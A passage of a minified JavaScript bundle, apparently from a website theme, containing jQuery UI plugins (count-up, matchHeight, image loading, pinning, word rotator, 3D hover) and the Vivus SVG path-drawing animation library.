class="ring"></span>').append('<span class="circle"></span>'),function(e){e("body[data-plugin-page-transition]").get(0)&&(e(window).on("beforeunload",(function(){e("body").addClass("page-transition-active")})),window.onpageshow=function(t){t.persisted&&e("html").hasClass("safari")&&window.location.reload()})}(jQuery),function(e){e(".thumb-info-floating-caption").get(0)&&(e(".thumb-info-floating-caption").on("mouseenter",(function(){e(".thumb-info-floating-caption-title").get(0)||(e(".body").append('<div class="thumb-info-floating-caption-title">'+e(this).data("title")+"</div>"),e(this).data("type")&&e(".thumb-info-floating-caption-title").append('<div class="thumb-info-floating-caption-type">'+e(this).data("type")+"</div>").css({"padding-bottom":22}),e(this).hasClass("thumb-info-floating-caption-clean")&&e(".thumb-info-floating-caption-title").addClass("bg-transparent"))})).on("mouseout",(function(){e(".thumb-info-floating-caption-title").remove()})),e(document).on("mousemove",(function(t){e(".thumb-info-floating-caption-title").css({position:"fixed",left:t.clientX-20,top:t.clientY+20})})))}(jQuery),function(e){e("[data-toggle-text-click]").on("click",(function(){e(this).text((function(t,i){return i===e(this).attr("data-toggle-text-click")?e(this).attr("data-toggle-text-click-alt"):e(this).attr("data-toggle-text-click")}))}))}(jQuery),r=[n("EVdn")],void 0===(o="function"==typeof(a=function(e){var t=function t(i,n){this.$element=e(i),this.options=e.extend({},t.DEFAULTS,this.dataOptions(),n),this.init()};t.DEFAULTS={from:0,to:0,speed:1e3,refreshInterval:100,decimals:0,formatter:function(e,t){return e.toFixed(t.decimals)},onUpdate:null,onComplete:null},t.prototype.init=function(){this.value=this.options.from,this.loops=Math.ceil(this.options.speed/this.options.refreshInterval),this.loopCount=0,this.increment=(this.options.to-this.options.from)/this.loops},t.prototype.dataOptions=function(){var e={from:this.$element.data("from"),to:this.$element.data("to"),speed:this.$element.data("speed"),refreshInterval:this.$element.data("refresh-interval"),decimals:this.$element.data("decimals")},t=Object.keys(e);for(var i in t){var n=t[i];void 0===e[n]&&delete e[n]}return e},t.prototype.update=function(){this.value+=this.increment,this.loopCount++,this.render(),"function"==typeof this.options.onUpdate&&this.options.onUpdate.call(this.$element,this.value),this.loopCount>=this.loops&&(clearInterval(this.interval),this.value=this.options.to,"function"==typeof this.options.onComplete&&this.options.onComplete.call(this.$element,this.value))},t.prototype.render=function(){var e=this.options.formatter.call(this.$element,this.value,this.options);this.$element.text(e)},t.prototype.restart=function(){this.stop(),this.init(),this.start()},t.prototype.start=function(){this.stop(),this.render(),this.interval=setInterval(this.update.bind(this),this.options.refreshInterval)},t.prototype.stop=function(){this.interval&&clearInterval(this.interval)},t.prototype.toggle=function(){this.interval?this.stop():this.start()},e.fn.countTo=function(i){return this.each((function(){var n=e(this),a=n.data("countTo"),r="object"==f(i)?i:{},o="string"==typeof i?i:"start";(!a||"object"==f(i))&&(a&&a.stop(),n.data("countTo",a=new t(this,r))),a[o].call(a)}))}})?a.apply(t,r):a)||(e.exports=o),(s=jQuery).fn.visible=function(e,t,i,n){if(!(this.length<1)){var a=1<this.length?this.eq(0):this,r=null!=n,o=s(r?n:window),l=r?o.position():0,c=a.get(0),d=o.outerWidth(),u=o.outerHeight(),h=(i=i||"both",!0!==t||c.offsetWidth*c.offsetHeight);if("function"==typeof c.getBoundingClientRect){var p=c.getBoundingClientRect(),f=r?0<=p.top-l.top&&p.top<u+l.top:0<=p.top&&p.top<u,m=r?0<p.bottom-l.top&&p.bottom<=u+l.top:0<p.bottom&&p.bottom<=u,g=r?0<=p.left-l.left&&p.left<d+l.left:0<=p.left&&p.left<d,v=r?0<p.right-l.left&&p.right<d+l.left:0<p.right&&p.right<=d,y=e?f||m:f&&m,_=e?g||v:g&&v;if("both"===i)return h&&y&&_;if("vertical"===i)return h&&y;if("horizontal"===i)return h&&_}else{var b=r?0:l,w=b+u,x=o.scrollLeft(),T=x+d,k=a.position(),C=k.top,S=C+a.height(),P=k.left,E=P+a.width(),A=!0===e?S:C,L=!0===e?C:S,O=!0===e?E:P,I=!0===e?P:E;if("both"===i)return!!h&&L<=w&&b<=A&&I<=T&&x<=O;if("vertical"===i)return!!h&&L<=w&&b<=A;if("horizontal"===i)return!!h&&I<=T&&x<=O}}},function(i){"use strict";r=[n("EVdn")],void 0===(o="function"==typeof(a=function(e){var t=-1,i=-1,n=function(e){return parseFloat(e)||0},a=function(t){var i=e(t),a=null,r=[];return i.each((function(){var t=e(this),i=t.offset().top-n(t.css("margin-top")),o=0<r.length?r[r.length-1]:null;null===o?r.push(t):Math.floor(Math.abs(a-i))<=1?r[r.length-1]=o.add(t):r.push(t),a=i})),r},r=function(t){var i={byRow:!0,property:"height",target:null,remove:!1};return"object"==f(t)?e.extend(i,t):("boolean"==typeof t?i.byRow=t:"remove"===t&&(i.remove=!0),i)},o=e.fn.matchHeight=function(t){var i=r(t);if(i.remove){var n=this;return this.css(i.property,""),e.each(o._groups,(function(e,t){t.elements=t.elements.not(n)})),this}return this.length<=1&&!i.target||(o._groups.push({elements:this,options:i}),o._apply(this,i)),this};o.version="0.7.2",o._groups=[],o._throttle=80,o._maintainScroll=!1,o._beforeUpdate=null,o._afterUpdate=null,o._rows=a,o._parse=n,o._parseOptions=r,o._apply=function(t,i){var s=r(i),l=e(t),c=[l],d=e(window).scrollTop(),u=e("html").outerHeight(!0),h=l.parents().filter(":hidden");return h.each((function(){var t=e(this);t.data("style-cache",t.attr("style"))})),h.css("display","block"),s.byRow&&!s.target&&(l.each((function(){var t=e(this),i=t.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block"),t.data("style-cache",t.attr("style")),t.css({display:i,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})})),c=a(l),l.each((function(){var t=e(this);t.attr("style",t.data("style-cache")||"")}))),e.each(c,(function(t,i){var a=e(i),r=0;if(s.target)r=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each((function(){var t=e(this),i=t.attr("style"),n=t.css("display");"inline-block"!==n&&"flex"!==n&&"inline-flex"!==n&&(n="block");var a={display:n};a[s.property]="",t.css(a),t.outerHeight(!1)>r&&(r=t.outerHeight(!1)),i?t.attr("style",i):t.css("display","")}))}a.each((function(){var t=e(this),i=0;s.target&&t.is(s.target)||("border-box"!==t.css("box-sizing")&&(i+=n(t.css("border-top-width"))+n(t.css("border-bottom-width")),i+=n(t.css("padding-top"))+n(t.css("padding-bottom"))),t.css(s.property,r-i+"px"))}))})),h.each((function(){var t=e(this);t.attr("style",t.data("style-cache")||null)})),o._maintainScroll&&e(window).scrollTop(d/u*e("html").outerHeight(!0)),this},o._applyDataApi=function(){var t={};e("[data-match-height], [data-mh]").each((function(){var i=e(this),n=i.attr("data-mh")||i.attr("data-match-height");t[n]=n in t?t[n].add(i):i})),e.each(t,(function(){this.matchHeight(!0)}))};var s=function(t){o._beforeUpdate&&o._beforeUpdate(t,o._groups),e.each(o._groups,(function(){o._apply(this.elements,this.options)})),o._afterUpdate&&o._afterUpdate(t,o._groups)};o._update=function(n,a){if(a&&"resize"===a.type){var r=e(window).width();if(r===t)return;t=r}n?-1===i&&(i=setTimeout((function(){s(a),i=-1}),o._throttle)):s(a)},e(o._applyDataApi);var l=e.fn.on?"on":"bind";e(window)[l]("load",(function(e){o._update(!1,e)})),e(window)[l]("resize orientationchange",(function(e){o._update(!0,e)}))})?a.apply(t,r):a)||(e.exports=o)}(),r=[n("EVdn")],void 0===(o="function"==typeof(a=function(e){var t,i="waitForImages",n=(t=new Image).srcset&&t.sizes;e.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},e.expr.pseudos["has-src"]=function(t){return e(t).is('img[src][src!=""]')},e.expr.pseudos.uncached=function(t){return!!e(t).is(":has-src")&&!t.complete},e.fn.waitForImages=function(){var t,a,r,o,s=0,l=e.Deferred(),c=this,d=[],u=e.waitForImages.hasImageProperties||[],h=e.waitForImages.hasImageAttributes||[],p=/url\(\s*(['"]?)(.*?)\1\s*\)/g;if(e.isPlainObject(arguments[0])?(o=arguments[0].waitForAll,r=arguments[0].each,a=arguments[0].finished):o=1===arguments.length&&"boolean"===e.type(arguments[0])?arguments[0]:(a=arguments[0],r=arguments[1],arguments[2]),a=a||e.noop,r=r||e.noop,o=!!o,!e.isFunction(a)||!e.isFunction(r))throw new TypeError("An invalid callback was supplied.");return this.each((function(){var t=e(this);o?t.find("*").addBack().each((function(){var t=e(this);t.is("img:has-src")&&!t.is("[srcset]")&&d.push({src:t.attr("src"),element:t[0]}),e.each(u,(function(e,i){var n,a=t.css(i);if(!a)return!0;for(;n=p.exec(a);)d.push({src:n[2],element:t[0]})})),e.each(h,(function(e,i){if(!t.attr(i))return!0;d.push({src:t.attr("src"),srcset:t.attr("srcset"),element:t[0]})}))})):t.find("img:has-src").each((function(){d.push({src:this.src,element:this})}))})),t=d.length,(s=0)===t&&(a.call(c),l.resolveWith(c)),e.each(d,(function(o,d){var u=new Image,h="load."+i+" error."+i;e(u).one(h,(function i(n){var o=[s,t,"load"==n.type];if(s++,r.apply(d.element,o),l.notifyWith(d.element,o),e(this).off(h,i),s==t)return a.call(c[0]),l.resolveWith(c[0]),!1})),n&&d.srcset&&(u.srcset=d.srcset,u.sizes=d.sizes),u.src=d.src})),l.promise()}})?a.apply(t,r):a)||(e.exports=o),function(e,t){fontSpy=function(e,i){var n=t("html"),a=t("body");if("string"!=typeof e||""===e)throw"A valid fontName is required. fontName must be a string and must not be an empty string.";var r={font:e,fontClass:e.toLowerCase().replace(/\s/g,""),success:function(){},failure:function(){},testFont:"Courier New",testString:"QW@HhsXJ",glyphs:"",delay:50,timeOut:1e3,callback:t.noop},o=t.extend(r,i),s=t("<span>"+o.testString+o.glyphs+"</span>").css("position","absolute").css("top","-9999px").css("left","-9999px").css("visibility","hidden").css("fontFamily",o.testFont).css("fontSize","250px");a.append(s);var l=s.outerWidth();s.css("fontFamily",o.font+","+o.testFont);!function e(){var t=s.outerWidth();l!==t?(o.callback(),n.addClass(o.fontClass),o&&o.success&&o.success(),s.remove()):o.timeOut<0?(n.addClass("no-"+o.fontClass),o&&o.failure&&o.failure(),o.callback(new Error("FontSpy timeout")),s.remove()):(setTimeout(e,o.delay),o.timeOut=o.timeOut-o.delay)}()}}(0,jQuery),function(e){"use strict";e.fn.pin=function(t){var i=0,n=[],a=!1,r=e(window);t=t||{};var o=function(){for(var i=0,o=n.length;i<o;i++){var s=n[i];if(t.minWidth&&r.width()<=t.minWidth)s.parent().is(".pin-wrapper")&&s.unwrap(),s.css({width:"",left:"",top:"",position:""}),t.activeClass&&s.removeClass(t.activeClass),a=!0;else{a=!1;var l=t.containerSelector?s.closest(t.containerSelector):e(document.body),c=s.offset(),d=l.offset(),u=s.parent().offset();s.parent().is(".pin-wrapper")||s.wrap("<div class='pin-wrapper'>");var h=e.extend({top:0,bottom:0},t.padding||{});s.data("pin",{pad:h,from:(t.containerSelector?d.top:c.top)-h.top,to:d.top+l.height()-s.outerHeight()-h.bottom,end:d.top+l.height(),parentTop:u.top}),s.css({width:s.outerWidth()}),s.parent().css("height",s.outerHeight())}}},s=function(){if(!a){i=r.scrollTop();for(var o=[],s=0,l=n.length;s<l;s++){var c=e(n[s]),d=c.data("pin");if(d){o.push(c);var u=d.from-d.pad.bottom,h=d.to-d.pad.top;u+c.outerHeight()>d.end?c.css("position",""):u<i&&i<h?("fixed"!=c.css("position")&&c.css({left:c.offset().left,top:d.pad.top}).css("position","fixed"),t.activeClass&&c.addClass(t.activeClass)):h<=i?(c.css({left:"",top:h-d.parentTop+d.pad.top}).css("position","absolute"),t.activeClass&&c.addClass(t.activeClass)):(c.css({position:"",top:"",left:""}),t.activeClass&&c.removeClass(t.activeClass))}}n=o}},l=function(){o(),s()};return this.each((function(){var t=e(this),i=e(this).data("pin")||{};i&&i.update||(n.push(t),e("img",this).one("load",o),i.update=l,e(this).data("pin",i))})),r.scroll(s),r.resize((function(){o()})),o(),r.on("load",l),this}}(jQuery),function(e){"use strict";var t,i={action:function(){},runOnLoad:!1,duration:500},n=!1,a={init:function(){for(var t=0;t<=arguments.length;t++){var n=arguments[t];switch(f(n)){case"function":i.action=n;break;case"boolean":i.runOnLoad=n;break;case"number":i.duration=n}}return this.each((function(){i.runOnLoad&&i.action(),e(this).resize((function(){a.timedAction.call(this)}))}))},timedAction:function(e,a){var r=function(){var e=i.duration;if(n){var a=new Date-t;if((e=i.duration-a)<=0)return clearTimeout(n),n=!1,void i.action()}o(e)},o=function(e){n=setTimeout(r,e)};t=new Date,"number"==typeof a&&(i.duration=a),"function"==typeof e&&(i.action=e),n||r()}};e.fn.afterResize=function(e){return a[e]?a[e].apply(this,Array.prototype.slice.call(arguments,1)):a.init.apply(this,arguments)}}(jQuery),jQuery(document).ready((function(e){var t,n,a=2500,r=3800;function o(t){var i=c(t);if(t.parents(".word-rotator").hasClass("type")){var n=t.parent(".word-rotator-words");n.addClass("selected").removeClass("waiting"),setTimeout((function(){n.removeClass("selected"),t.removeClass("is-visible").addClass("is-hidden").children("i").removeClass("in").addClass("out")}),500),setTimeout((function(){s(i,150)}),1300)}else if(t.parents(".word-rotator").hasClass("letters")){var u=t.children("i").length>=i.children("i").length;!function t(i,n,r,s){if(i.removeClass("in").addClass("out"),i.is(":last-child")?r&&setTimeout((function(){o(c(n))}),a):setTimeout((function(){t(i.next(),n,r,s)}),s),i.is(":last-child")&&e("html").hasClass("no-csstransitions")){var l=c(n);d(n,l)}}(t.find("i").eq(0),t,u,50),l(i.find("i").eq(0),i,u,50)}else t.parents(".word-rotator").hasClass("clip")?t.parents(".word-rotator-words").animate({width:"2px"},600,(function(){d(t,i),s(i)})):t.parents(".word-rotator").hasClass("loading-bar")?(t.parents(".word-rotator-words").removeClass("is-loading"),d(t,i),setTimeout((function(){o(i)}),r),setTimeout((function(){t.parents(".word-rotator-words").addClass("is-loading")}),800)):(d(t,i),setTimeout((function(){o(i)}),a))}function s(e,t){e.parents(".word-rotator").hasClass("type")?(l(e.find("i").eq(0),e,!1,t),e.addClass("is-visible").removeClass("is-hidden")):e.parents(".word-rotator").hasClass("clip")&&e.parents(".word-rotator-words").animate({width:e.outerWidth()+10},600,(function(){setTimeout((function(){o(e)}),1500)}))}function l(e,t,i,n){e.addClass("in").removeClass("out"),e.is(":last-child")?(t.parents(".word-rotator").hasClass("type")&&setTimeout((function(){t.parents(".word-rotator-words").addClass("waiting")}),200),i||setTimeout((function(){o(t)}),a),t.closest(".word-rotator").hasClass("type")||t.closest(".word-rotator-words").animate({width:t.outerWidth()})):setTimeout((function(){l(e.next(),t,i,n)}),n)}function c(e){return e.is(":last-child")?e.parent().children().eq(0):e.next()}function d(e,t){if(e.removeClass("is-visible").addClass("is-hidden"),t.removeClass("is-hidden").addClass("is-visible"),!t.closest(".word-rotator").hasClass("clip")){var i=0,n=t.outerWidth()>e.outerWidth()?0:600;(t.closest(".word-rotator").hasClass("loading-bar")||t.closest(".word-rotator").hasClass("slide"))&&(i=3,n=0),setTimeout((function(){t.closest(".word-rotator-words").animate({width:t.outerWidth()+i})}),n)}}e(".word-rotator.letters").find("b").each((function(){var t=e(this),n=t.text().split(""),a=t.hasClass("is-visible");for(i in n)0<t.parents(".rotate-2").length&&(n[i]="<em>"+n[i]+"</em>"),n[i]=a?'<i class="in">'+n[i]+"</i>":"<i>"+n[i]+"</i>";var r=n.join("");t.html(r).css("opacity",1)})),t=e(".word-rotator"),n=a,t.each((function(){var t=e(this);if(t.hasClass("loading-bar"))n=r,setTimeout((function(){t.find(".word-rotator-words").addClass("is-loading")}),800);else if(t.hasClass("clip")){var i=t.find(".word-rotator-words"),a=i.outerWidth()+10;i.css("width",a)}else if(!t.hasClass("type")){var s=t.find(".word-rotator-words b"),l=0;s.each((function(){var t=e(this).outerWidth();l<t&&(l=t)})),t.find(".word-rotator-words").css("width",l)}setTimeout((function(){o(t.find(".is-visible").eq(0))}),n)}))})),function(e){e.fn.hover3d=function(t){var i=e.extend({selector:null,perspective:1e3,sensitivity:20,invert:!1,shine:!1,hoverInClass:"hover-in",hoverOutClass:"hover-out",hoverClass:"hover-3d"},t);return this.each((function(){var t=e(this),n=t.find(i.selector);currentX=0,currentY=0,i.shine&&n.append('<div class="shine"></div>');var a=e(this).find(".shine");t.css({perspective:i.perspective+"px",transformStyle:"preserve-3d"}),n.css({perspective:i.perspective+"px",transformStyle:"preserve-3d"}),a.css({position:"absolute",top:0,left:0,bottom:0,right:0,transform:"translateZ(1px)","z-index":9}),t.on("mouseenter",(function(){return n.addClass(i.hoverInClass+" "+i.hoverClass),currentX=currentY=0,void setTimeout((function(){n.removeClass(i.hoverInClass)}),1e3)})),t.on("mousemove",(function(e){return t=e,r=n.innerWidth(),o=n.innerHeight(),s=Math.round(t.pageX-n.offset().left),l=Math.round(t.pageY-n.offset().top),c=i.invert?(r/2-s)/i.sensitivity:-(r/2-s)/i.sensitivity,d=i.invert?-(o/2-l)/i.sensitivity:(o/2-l)/i.sensitivity,u=s-r/2,h=l-o/2,(p=180*Math.atan2(h,u)/Math.PI-90)<0&&(p+=360),n.css({perspective:i.perspective+"px",transformStyle:"preserve-3d",transform:"rotateY("+c+"deg) rotateX("+d+"deg)"}),void a.css("background","linear-gradient("+p+"deg, rgba(255,255,255,"+t.offsetY/o*.5+") 0%,rgba(255,255,255,0) 80%)");var t,r,o,s,l,c,d,u,h,p})),t.on("mouseleave",(function(){return n.addClass(i.hoverOutClass+" "+i.hoverClass),n.css({perspective:i.perspective+"px",transformStyle:"preserve-3d",transform:"rotateX(0) rotateY(0)"}),void setTimeout((function(){n.removeClass(i.hoverOutClass+" "+i.hoverClass),currentX=currentY=0}),1e3)}))}))}}(jQuery),function(e){e.isFunction(e.fn.hover3d)&&e((function(){e(".hover-effect-3d").each((function(){e(this).hover3d({selector:".thumb-info"})}))}))}.apply(this,[jQuery]),$("[data-title-border]").get(0)){var m=$('<span class="page-header-title-border"></span>'),g=$("[data-title-border]"),v=$(window);g.before(m);var y=function(){m.width(g.width())};v.afterResize((function(){y()})),y(),m.addClass("visible")}!function(e){var t={$wrapper:e(".footer-reveal"),init:function(){this.build(),this.events()},build:function(){var t=this.$wrapper.outerHeight(!0);e(window).height()-e(".header-body").height()<t?(e("#footer").removeClass("footer-reveal"),e("body").css("padding-bottom",0)):(e("#footer").addClass("footer-reveal"),e("body").css("padding-bottom",t))},events:function(){var t=this,i=e(window);i.on("load",(function(){i.afterResize((function(){t.build()}))}))}};e(".footer-reveal").get(0)&&t.init()}(jQuery)},sIxC:function(e,t,i){"use strict";var n;!function(){function i(e){if(void 0===e)throw new Error('Pathformer [constructor]: "element" parameter is required');if(e.constructor===String&&!(e=document.getElementById(e)))throw new Error('Pathformer [constructor]: "element" parameter is not related to an existing ID');if(!(e instanceof window.SVGElement||e instanceof window.SVGGElement||/^svg$/i.test(e.nodeName)))throw new Error('Pathformer [constructor]: "element" parameter must be a string or a SVGelement');this.el=e,this.scan(e)}function a(e,t,i){r(),this.isReady=!1,this.setElement(e,t),this.setOptions(t),this.setCallback(i),this.isReady&&this.init()}var r,o,s,l;i.prototype.TYPES=["line","ellipse","circle","polygon","polyline","rect"],i.prototype.ATTR_WATCH=["cx","cy","points","r","rx","ry","x","x1","x2","y","y1","y2"],i.prototype.scan=function(e){for(var t,i,n,a=e.querySelectorAll(this.TYPES.join(",")),r=0;r<a.length;r++)i=(0,this[(t=a[r]).tagName.toLowerCase()+"ToPath"])(this.parseAttr(t.attributes)),n=this.pathMaker(t,i),t.parentNode.replaceChild(n,t)},i.prototype.lineToPath=function(e){var t={},i=e.x1||0,n=e.y1||0,a=e.x2||0,r=e.y2||0;return t.d="M"+i+","+n+"L"+a+","+r,t},i.prototype.rectToPath=function(e){var t={},i=parseFloat(e.x)||0,n=parseFloat(e.y)||0,a=parseFloat(e.width)||0,r=parseFloat(e.height)||0;if(e.rx||e.ry){var o=parseInt(e.rx,10)||-1,s=parseInt(e.ry,10)||-1;o=Math.min(Math.max(0>o?s:o,0),a/2),s=Math.min(Math.max(0>s?o:s,0),r/2),t.d="M "+(i+o)+","+n+" L "+(i+a-o)+","+n+" A "+o+","+s+",0,0,1,"+(i+a)+","+(n+s)+" L "+(i+a)+","+(n+r-s)+" A "+o+","+s+",0,0,1,"+(i+a-o)+","+(n+r)+" L "+(i+o)+","+(n+r)+" A "+o+","+s+",0,0,1,"+i+","+(n+r-s)+" L "+i+","+(n+s)+" A "+o+","+s+",0,0,1,"+(i+o)+","+n}else t.d="M"+i+" "+n+" L"+(i+a)+" "+n+" L"+(i+a)+" "+(n+r)+" L"+i+" "+(n+r)+" Z";return t},i.prototype.polylineToPath=function(e){var t,i,n={},a=e.points.trim().split(" ");if(-1===e.points.indexOf(",")){var r=[];for(t=0;t<a.length;t+=2)r.push(a[t]+","+a[t+1]);a=r}for(i="M"+a[0],t=1;t<a.length;t++)-1!==a[t].indexOf(",")&&(i+="L"+a[t]);return n.d=i,n},i.prototype.polygonToPath=function(e){var t=i.prototype.polylineToPath(e);return t.d+="Z",t},i.prototype.ellipseToPath=function(e){var t={},i=parseFloat(e.rx)||0,n=parseFloat(e.ry)||0,a=parseFloat(e.cx)||0,r=parseFloat(e.cy)||0,o=a-i,s=r,l=parseFloat(a)+parseFloat(i),c=r;return t.d="M"+o+","+s+"A"+i+","+n+" 0,1,1 "+l+","+c+"A"+i+","+n+" 0,1,1 "+o+","+c,t},i.prototype.circleToPath=function(e){var t={},i=parseFloat(e.r)||0,n=parseFloat(e.cx)||0,a=parseFloat(e.cy)||0,r=n-i,o=a,s=parseFloat(n)+parseFloat(i),l=a;return t.d="M"+r+","+o+"A"+i+","+i+" 0,1,1 "+s+","+l+"A"+i+","+i+" 0,1,1 "+r+","+l,t},i.prototype.pathMaker=function(e,t){var i,n,a=document.createElementNS("http://www.w3.org/2000/svg","path");for(i=0;i<e.attributes.length;i++)n=e.attributes[i],-1===this.ATTR_WATCH.indexOf(n.name)&&a.setAttribute(n.name,n.value);for(i in t)a.setAttribute(i,t[i]);return a},i.prototype.parseAttr=function(e){for(var t,i={},n=0;n<e.length;n++){if(t=e[n],-1!==this.ATTR_WATCH.indexOf(t.name)&&-1!==t.value.indexOf("%"))throw new Error("Pathformer [parseAttr]: a SVG shape got values in percentage. This cannot be transformed into 'path' tags. Please use 'viewBox'.");i[t.name]=t.value}return i},a.LINEAR=function(e){return e},a.EASE=function(e){return-Math.cos(e*Math.PI)/2+.5},a.EASE_OUT=function(e){return 1-Math.pow(1-e,3)},a.EASE_IN=function(e){return Math.pow(e,3)},a.EASE_OUT_BOUNCE=function(e){var t=1-Math.cos(.5*e*Math.PI),i=Math.pow(t,1.5),n=Math.pow(1-e,2);return 1-n+(1-Math.abs(Math.cos(2.5*i*Math.PI)))*n},a.prototype.setElement=function(e,t){var i;if(void 0===e)throw new Error('Vivus [constructor]: "element" parameter is required');if(e.constructor===String&&!(e=document.getElementById(e)))throw new Error('Vivus [constructor]: "element" parameter is not related to an existing ID');if(this.parentEl=e,t&&t.file){var n=this;i=function(){var e=document.createElement("div");e.innerHTML=this.responseText;var i=e.querySelector("svg");if(!i)throw new Error("Vivus [load]: Cannot find the SVG in the loaded file : "+t.file);n.el=i,n.el.setAttribute("width","100%"),n.el.setAttribute("height","100%"),n.parentEl.appendChild(n.el),n.isReady=!0,n.init(),n=null};var a=new window.XMLHttpRequest;return a.addEventListener("load",i),a.open("GET",t.file),void a.send()}switch(e.constructor){case window.SVGSVGElement:case window.SVGElement:case window.SVGGElement:this.el=e,this.isReady=!0;break;case window.HTMLObjectElement:n=this,(i=function(t){if(!n.isReady){if(n.el=e.contentDocument&&e.contentDocument.querySelector("svg"),!n.el&&t)throw new Error("Vivus [constructor]: object loaded does not contain any SVG");n.el&&(e.getAttribute("built-by-vivus")&&(n.parentEl.insertBefore(n.el,e),n.parentEl.removeChild(e),n.el.setAttribute("width","100%"),n.el.setAttribute("height","100%")),n.isReady=!0,n.init(),n=null)}})()||e.addEventListener("load",i);break;default:throw new Error('Vivus [constructor]: "element" parameter is not valid (or miss the "file" attribute)')}},a.prototype.setOptions=function(e){var t=["delayed","sync","async","nsync","oneByOne","scenario","scenario-sync"],i=["inViewport","manual","autostart"];if(void 0!==e&&e.constructor!==Object)throw new Error('Vivus [constructor]: "options" parameter must be an object');if((e=e||{}).type&&-1===t.indexOf(e.type))throw new Error("Vivus [constructor]: "+e.type+" is not an existing animation `type`");if(this.type=e.type||t[0],e.start&&-1===i.indexOf(e.start))throw new Error("Vivus [constructor]: "+e.start+" is not an existing `start` option");if(this.start=e.start||i[0],this.isIE=-1!==window.navigator.userAgent.indexOf("MSIE")||-1!==window.navigator.userAgent.indexOf("Trident/")||-1!==window.navigator.userAgent.indexOf("Edge/"),this.duration=l(e.duration,120),this.delay=l(e.delay,null),this.dashGap=l(e.dashGap,1),this.forceRender=e.hasOwnProperty("forceRender")?!!e.forceRender:this.isIE,this.reverseStack=!!e.reverseStack,this.selfDestroy=!!e.selfDestroy,this.onReady=e.onReady,this.map=[],this.frameLength=this.currentFrame=this.delayUnit=this.speed=this.handle=null,this.ignoreInvisible=!!e.hasOwnProperty("ignoreInvisible")&&!!e.ignoreInvisible,this.animTimingFunction=e.animTimingFunction||a.LINEAR,this.pathTimingFunction=e.pathTimingFunction||a.LINEAR,this.delay>=this.duration)throw new Error("Vivus [constructor]: delay must be shorter than duration")},a.prototype.setCallback=function(e){if(e&&e.constructor!==Function)throw new Error('Vivus [constructor]: "callback" parameter must be a function');this.callback=e||function(){}},a.prototype.mapping=function(){var e,t,i,n,a,r,o,s;for(s=r=o=0,t=this.el.querySelectorAll("path"),e=0;e<t.length;e++)i=t[e],this.isInvisible(i)||(a={el:i,length:Math.ceil(i.getTotalLength())},isNaN(a.length)?window.console&&console.warn&&console.warn("Vivus [mapping]: cannot retrieve a path element length",i):(this.map.push(a),i.style.strokeDasharray=a.length+" "+(a.length+2*this.dashGap),i.style.strokeDashoffset=a.length+this.dashGap,a.length+=this.dashGap,r+=a.length,this.renderPath(e)));for(r=0===r?1:r,this.delay=null===this.delay?this.duration/3:this.delay,this.delayUnit=this.delay/(t.length>1?t.length-1:1),this.reverseStack&&this.map.reverse(),e=0;e<this.map.length;e++){switch(a=this.map[e],this.type){case"delayed":a.startAt=this.delayUnit*e,a.duration=this.duration-this.delay;break;case"oneByOne":a.startAt=o/r*this.duration,a.duration=a.length/r*this.duration;break;case"sync":case"async":case"nsync":a.startAt=0,a.duration=this.duration;break;case"scenario-sync":i=a.el,n=this.parseAttr(i),a.startAt=s+(l(n["data-delay"],this.delayUnit)||0),a.duration=l(n["data-duration"],this.duration),s=void 0!==n["data-async"]?a.startAt:a.startAt+a.duration,this.frameLength=Math.max(this.frameLength,a.startAt+a.duration);break;case"scenario":i=a.el,n=this.parseAttr(i),a.startAt=l(n["data-start"],this.delayUnit)||0,a.duration=l(n["data-duration"],this.duration),this.frameLength=Math.max(this.frameLength,a.startAt+a.duration)}o+=a.length,this.frameLength=this.frameLength||this.duration}},a.prototype.drawer=function(){var e=this;if(this.currentFrame+=this.speed,this.currentFrame<=0)this.stop(),this.reset();else{if(!(this.currentFrame>=this.frameLength))return this.trace(),void(this.handle=o((function(){e.drawer()})));this.stop(),this.currentFrame=this.frameLength,this.trace(),this.selfDestroy&&this.destroy()}this.callback(this),this.instanceCallback&&(this.instanceCallback(this),this.instanceCallback=null)},a.prototype.trace=function(){var e,t,i,n;for(n=this.animTimingFunction(this.currentFrame/this.frameLength)*this.frameLength,e=0;e<this.map.length;e++)t=(n-(i=this.map[e]).startAt)/i.duration,t=this.pathTimingFunction(Math.max(0,Math.min(1,t))),i.progress!==t&&(i.progress=t,i.el.style.strokeDashoffset=Math.floor(i.length*(1-t)),this.renderPath(e))},a.prototype.renderPath=function(e){if(this.forceRender&&this.map&&this.map[e]){var t=this.map[e],i=t.el.cloneNode(!0);t.el.parentNode.replaceChild(i,t.el),t.el=i}},a.prototype.init=function(){this.frameLength=0,this.currentFrame=0,this.map=[],new i(this.el),this.mapping(),this.starter(),this.onReady&&this.onReady(this)},a.prototype.starter=function(){switch(this.start){case"manual":return;case"autostart":this.play();break;case"inViewport":var e=this,t=function t(){e.isInViewport(e.parentEl,1)&&(e.play(),window.removeEventListener("scroll",t))};window.addEventListener("scroll",t),t()}},a.prototype.getStatus=function(){return 0===this.currentFrame?"start":this.currentFrame===this.frameLength?"end":"progress"},a.prototype.reset=function(){return this.setFrameProgress(0)},a.prototype.finish=function(){return this.setFrameProgress(1)},a.prototype.setFrameProgress=function(e){return e=Math.min(1,Math.max(0,e)),this.currentFrame=Math.round(this.frameLength*e),this.trace(),this},a.prototype.play=function(e,t){if(this.instanceCallback=null,e&&"function"==typeof e)this.instanceCallback=e,e=null;else if(e&&"number"!=typeof e)throw new Error("Vivus [play]: invalid speed");return t&&"function"==typeof t&&!this.instanceCallback&&(this.instanceCallback=t),this.speed=e||1,this.handle||this.drawer(),this},a.prototype.stop=function(){return this.handle&&(s(this.handle),this.handle=null),this},a.prototype.destroy=function(){var e,t;for(this.stop(),e=0;e<this.map.length;e++)(t=this.map[e]).el.style.strokeDashoffset=null,t.el.style.strokeDasharray=null,this.renderPath(e)},a.prototype.isInvisible=function(e){var t,i=e.getAttribute("data-ignore");return null!==i?"false"!==i:!!this.ignoreInvisible&&(!(t=e.getBoundingClientRect()).width&&!t.height)},a.prototype.parseAttr=function(e){var t,i={};if(e&&e.attributes)for(var n=0;n<e.attributes.length;n++)i[(t=e.attributes[n]).name]=t.value;return i},a.prototype.isInViewport=function(e,t){var 